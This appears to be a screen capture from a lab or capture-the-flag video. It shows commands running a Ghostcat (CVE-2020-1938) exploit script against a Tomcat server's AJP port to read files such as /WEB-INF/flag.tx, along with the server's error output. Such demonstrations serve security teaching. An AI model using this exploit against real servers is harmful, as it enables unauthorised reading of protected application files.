 Attack on AJP
C:\Windows\system32\cmd.exe - docker exec -it 813 /bin/bash
roo
roo
C:\Windows\system32\cmd.exe
C:\Users\DarkDroiD\CVE-2020-1938>python cve.py 192.168.0.10 -f /ROOT/index.jsp -p 8009
Getting resource at ajp13://192.168.0.10:8009/hissec
----------------------------
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {
font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {fon
t-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;borde
r:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception
 Report</p><p><b>Message</b> The requested resource [&#47;] is not available</p><p><b>Description</b> The server encount
ered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>java.io.FileN
otFoundException: The requested resource [&#47;] is not available
        org.apache.catalina.servlets.DefaultServlet.serveResource(DefaultServlet.java:845)
        org.apache.catalina.servlets.DefaultServlet.doGet(DefaultServlet.java:497)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
        org.apache.catalina.servlets.DefaultServlet.service(DefaultServlet.java:477)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
        org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>A
pache Tomcat/9.0.30</h3></body></html>
C:\Users\DarkDroiD\CVE-2020-1938>python cve.py 192.168.0.10 -f /WEB-INF/flag.tx -p 8009